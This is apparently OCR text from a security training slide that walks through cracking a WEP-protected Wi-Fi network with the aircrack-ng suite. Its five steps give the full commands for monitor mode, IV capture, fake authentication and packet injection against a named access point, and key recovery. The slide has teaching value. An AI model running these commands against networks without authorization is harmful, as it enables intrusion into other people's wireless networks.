 How to Crack WEP Using Aircrack?
1
C:\>airmon-ng start eth1
STEP 1: Monitor wireless traffic
With airmon-ng
2
C:\>airodump-ng --ivs
--write capture eth1
STEP 2: Collect wireless traffic
data with airodump-ng
3
C:\>aireplay-ng -1 0 -e SECRET_SSID -a 1e:64:51:3b:ff:3e -h
a7:71:fe:8e:d8:25 eth1
STEP 3: Associate your wireless card with the AP you are accessing with aireplay-ng
C:\>aireplay-ng -3 -b
1e:64:51:3b:ff:3e -h
a7:71:fe:8e:d8:25 eth1
4
STEP 4: Start packet injection with
aireplay-ng
C:\>aircrack-ng -s
capture.ivs
5
STEP 5: Decrypt the WEP Key with
aircrack-ng